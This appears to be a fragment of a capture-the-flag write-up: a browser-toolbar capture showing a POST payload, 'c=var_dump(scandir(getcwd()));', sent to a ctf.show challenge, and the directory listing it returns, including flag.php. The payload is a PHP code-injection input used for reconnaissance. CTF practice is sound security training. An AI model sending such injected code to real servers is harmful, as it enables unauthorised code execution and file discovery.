 Load URL
https://6e1fefa4-1ad1-4a0c-a963-31d786bb93a6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=var_dump(scandir(getcwd()));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }